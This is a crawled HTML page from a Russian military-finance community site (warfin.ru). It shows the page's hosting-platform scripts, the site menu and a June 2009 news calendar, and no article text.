

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://warfin.ru/news/2009-06-03
body_size: 11662
content:
<!--U1HEADER1Z--><HTML><HEAD>
<script type="text/javascript" src="/?C1UntD2t7npfDQJHmNOs%5EC20aNKwv%5EiUpxg5NYi1V8RXu1%3BKKyD14sOhuEgZAhkhbRtIT932yUdQBtvF9WUH28PYO6Q0td3j2Bwfn1TAsnxSIxSKnkApyA%5E45ET%5E1%21jwxm%21spWt%3BzQQVJWPxRqSr7kvDuE%3BvDG%3BiB9dY19SquuQaDrPX8ki3xLUi%3B5wGNsFEalAzcqCf3EXb3gQO%3BUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script><TITLE>www.WarFin.ru - Сообщество военных финансистов. Новости, руководящие документы, реформа армии, денежное довольствие военнослужащих.</TITLE><LINK href="//src.ucoz.net/src/css/181.css" type=text/css rel=StyleSheet>
<meta name="keywords" content="сокращение армии, реформа армии, военная реформа, сокращение офицеров, ЯФВФЭУ, ЯВФЭИ, финик, ЯВФЭА, финансист, военный финансист, начфин, ярфин, финансовый институт, Nachfin, бюджетный учет, финансовое обеспечение">
<meta http-equiv="keywords" content="сокращение армии, реформа армии, военная реформа, сокращение офицеров,ЯФВФЭУ, ЯВФЭИ, финик, ЯВФЭА, финансист, военный финансист, начфин, ярфин, финансовый институт, Nachfin, бюджетный учет, финансовое обеспечение, военная реформа">
<meta name="description" content="военная реформа, сайт военных финансистов, ЯФВФЭУ, ЯВФЭИ, ЯВФЭА, денежное довольствие, руководящие документы, сокращение армии, реформа сердюкова, военная реформа, сокращение офицеров,">
<meta http-equiv="description" content="сокращение армии, реформа сердюкова, военная реформа, сокращение офицеров, сайт военных финансистов, ЯФВФЭУ, ЯВФЭИ, ЯВФЭА, денежное довольствие, руководящие документы.">
<meta name="resourse-type" content="document">
<meta name="document-state" content="dinamic">
<meta name = "revisit-avter" content="5 days">
<script language="javascript" src="/js/jsucozqwe.js"></script>



	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s771.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0253387909824063"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","country":"US","sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","3125":"Закрыть","7254":"Изменить размер","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5458":"Следующий"},"language":"ru","layerType":1,"ssid":"060407561576570426646","site":{"domain":"warfin.ru","host":"finik.clan.su","id":"6finik"},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s771.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.994321468936192"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"060407561576570426646","layerType":1,"uLightboxType":1,"site":{"id":"6finik","host":"finik.clan.su","domain":"warfin.ru"},"sign":{"7254":"Изменить размер","3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5255":"Помощник","5458":"Следующий"},"language":"ru","module":"news","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s771.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.836389854369894"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","country":"US","sign":{"3125":"Закрыть","7254":"Изменить размер","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7252":"Предыдущий","5458":"Следующий"},"language":"ru","ssid":"060407561576570426646","layerType":1,"site":{"id":"6finik","host":"finik.clan.su","domain":"warfin.ru"},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<BODY bottomMargin=0 bgColor=#ffffff leftMargin=0 topMargin=0 rightMargin=0 marginheight="0" marginwidth="0">


<!-- <header> -->
<TABLE cellSpacing=0 cellPadding=0 width="100%" align=center border=0 height="150">
<TBODY>
<TR>
<TD class=mframe vAlign=top width="97%" bgColor=#fafafa>
<TABLE height="100%" cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD class=colgray style="BACKGROUND: #ffffff; TEXT-ALIGN: center" align=middle width=210 height=112>
<OBJECT codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0 class=" height=100 width=100 classid=clsid:D27CDB6E-AE6D-11cf-96B8-444553540000> <PARAM NAME="_cx" VALUE="2646"><PARAM NAME="_cy" VALUE="2646"><PARAM NAME="FlashVars" VALUE="2646"><PARAM NAME="Movie" VALUE="/images/gerb.swf"><PARAM NAME="Src" VALUE="/images/gerb.swf"><PARAM NAME="WMode" VALUE="Opaque"><PARAM NAME="Play" VALUE="-1"><PARAM NAME="Loop" VALUE="-1"><PARAM NAME="Quality" VALUE="High"><PARAM NAME="SAlign" VALUE=""><PARAM NAME="Menu" VALUE="-1"><PARAM NAME="Base" VALUE=""><PARAM NAME="AllowScriptAccess" VALUE="always"><PARAM NAME="Scale" VALUE="ShowAll"><PARAM NAME="DeviceFont" VALUE="0"><PARAM NAME="EmbedMovie" VALUE="0"><PARAM NAME="BGColor" VALUE="FFFFFF"><PARAM NAME="SWRemote" VALUE="">
<embed src="/images/gerb.swf" width="100" height="100" play="true" loop="true" wmode="Opaque" quality="high" bgcolor="#ffffff" align="" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed>
</OBJECT></TD>
<TD style="BACKGROUND: url(/images/bg2.jpg) repeat-x left top; TEXT-ALIGN: center" align=middle></TD></TR>
<TR>
<TD class=colwhite align=middle bgColor=#c9d0db height=13><font color="#FFFFFF">
<b>WarFin.ru</b></font></TD>
<TD style="PADDING-RIGHT: 15px; PADDING-LEFT: 15px" bgColor=#677e9a>
<TABLE cellSpacing=0 cellPadding=0 border=0>
<TBODY>
<TR>
<TD class=menuTd><A class=menu1 href="http://warfin.ru/">Главная</A></TD><td class="menuTd"><a class="menu1" href="/register">Регистрация</a></td><td class="menuTd"><a class="menu1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a></td></TR></TBODY></TABLE></TD></TR></TBODY></TABLE> </TD>


<!-- </header> --><!--/U1HEADER1Z-->

<!-- <middle> 
<script language="JavaScript">
<!--hide
function loadls() {
nyWin=open("http://www.finik85.narod.ru/LS.htm","SDK","status=no,toolbar=no,menubar=no,width=1000,scrollbars=yes,resizable=yes,titlebar=no");
}
//-->
</script>
<TD background=//src.ucoz.net/t/181/5.gif rowSpan=2><IMG height=1 src="//src.ucoz.net/t/181/2.gif" width=46 border=0></TD></TR></TBODY></TABLE><!-- /Header -->
<TABLE height="100%" cellSpacing=0 cellPadding=0 width="100%" align=center border=0>
<TBODY>
<TR>
<TD background=//src.ucoz.net/t/181/1.gif rowSpan=2>&nbsp;</TD>
<TD class=mframe vAlign=top width="97%" bgColor=#fafafa height="100%"><!-- Body -->
<TABLE height="100%" cellSpacing=0 cellPadding=0 width="100%" align=center border=0>
<TBODY>
<TR>
<TD class=colgray style="PADDING-BOTTOM: 20px; PADDING-TOP: 10px" vAlign=top width=210 height="100%">


<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="padding-left: 25px;" ><!-- <bc> --><div class="m"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о   сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/publ/"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/forum/2/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/gb/"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/aforizm/0-4"><span>Афоризмы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/index/0-7"><span>Онлайн-игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/friends/0-24"><span>Друзья сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></div><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block1> -->


<!-- <block2> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Май 2009" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2009-05">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2009-06">Июнь 2009</a> &nbsp;<a title="Июль 2009" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2009-07">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-01" title="1 Сообщений">1</a></td><td align="center" class="calMday">2</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2009-06-03" title="1 Сообщений">3</a></td><td align="center" class="calMday">4</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-05" title="1 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-06" title="1 Сообщений">6</a></td><td align="center" class="calMday">7</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-08" title="1 Сообщений">8</a></td><td align="center" class="calMday">9</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-10" title="1 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-11" title="1 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-12" title="1 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td></tr><tr><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-17" title="1 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-18" title="1 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-19" title="1 Сообщений">19</a></td><td align="center" class="calMday">20</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2009-06-21" title="1 Сообщений">21</a></td></tr><tr><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td></tr><tr><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div></td></tr></tbody></table>
